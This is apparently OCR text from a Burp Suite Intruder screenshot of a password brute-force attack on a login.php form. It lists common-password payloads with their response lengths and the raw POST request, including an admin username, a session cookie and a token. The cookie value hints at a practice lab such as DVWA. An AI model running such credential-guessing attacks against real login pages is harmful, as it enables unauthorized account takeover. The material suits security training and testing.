 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Redirec... Timeout Length Comment
0 200 1 1941
1 123456 200 1 1941
2 12345678 200 1 1941
3 password 200 1 7733
4 qwerty 200 1 1902
5 123456789 200 1 1902
6 12345 200 1 1902
7 1234 200 1 1902
8 111111 200 1 1902
9 1234567 200 1 1902
10 qweasd123 200 1 1902
11 admin 200 1 1902
12 dragon 200 1 1952
Request 1 Response 1 Request 2 Response 2
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: www.c3moon.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 86
9 Origin: http://www.c3moon.com
10 Connection: close
11 Referer: http://www.c3moon.com/login.php
12 Cookie: PHPSESSID=63103e99bba5f2d7c889e75383b15b03; security=impossible
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=qwerty&Login=Login&user_token=6a1a8e3de4a128abb95b462daa8e0e92
? Search... 0 matches
Finished